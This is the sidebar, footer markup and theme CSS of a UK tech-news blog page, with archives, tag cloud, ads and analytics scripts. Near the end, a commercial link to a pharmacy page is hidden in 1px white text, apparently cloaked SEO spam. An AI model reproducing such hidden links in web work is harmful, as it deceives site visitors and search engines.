<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="72d11682e5f84034d75dc3fc-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="72d11682e5f84034d75dc3fc-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td id="today">18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="72d11682e5f84034d75dc3fc-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="72d11682e5f84034d75dc3fc-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="72d11682e5f84034d75dc3fc-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="72d11682e5f84034d75dc3fc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-18 07:40:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css
body_size: -69
content:
/* -- Google Fonts Styles -- */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic);

body,
h1,h2,h3,h4,h5,h6,h7,
#sitetitle .title,
#searchform #submitbutton,
#searchform #searchfield,
p.email-form .subbutton,
p.email-form .sub,
#commentform input#submit {
	font-family: 'Open Sans',arial,helvetica,sans-serif;
	}

.meta {
	font-size:10px !important;
	line-height: 1.5em;
	}

#topnav {
	font-size:8pt;
	font-weight:bold;
	}

#catnav {
	font-size:8pt;
	font-weight:normal;
	font-weight:bold;
	}

h1,h2,h3,h4,h5,h6,h7 { font-weight:normal; }

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70
body_size: 74
content:
/*
+----------------------------------------------------------------+
|	WordPress 2.6 Plugin: WP-PageNavi 2.40
|	Copyright (c) 2008 Lester "GaMerZ" Chan
|
|	File Written By:
|	- Lester "GaMerZ" Chan
|	- http://lesterchan.net
|
|	File Information:
|	- Page Navigation CSS Style
|	- wp-content/plugins/wp-pagenavi/pagenavi-css.css
+----------------------------------------------------------------+
*/

.wp-pagenavi {
	padding: 0; 
	margin: 0;
	clear:both;
	font-weight:bold;
	font-size:8pt;
	}

.wp-pagenavi a, 
.wp-pagenavi a:link,
.wp-pagenavi a:visited {
	padding: 2px 8px; 
	margin: 0 3px 3px 0;
	border: 0;
	background:#eee;
	color:#999;
	float:left;
	border:1px solid #ddd;
	}

.wp-pagenavi a:hover, .wp-pagenavi a:active  {	
	color:#000;
	}

.wp-pagenavi span.pages {
	position:absolute;
	left:-999em;
	display:none;
	}

.wp-pagenavi span.current {
	padding: 2px 8px; 
	margin: 0 3px 3px 0;
	border: 0;
	background:#fff;
	color:#000;
	float:left;
	border:1px solid #ddd;	
	}

.wp-pagenavi span.extend {
	padding: 2px 6px;  
	margin: 0 3px 3px 0;
	border: 0;
	background:#eee;
	color:#999;
	float:left;
	border:1px solid #ddd;			
	}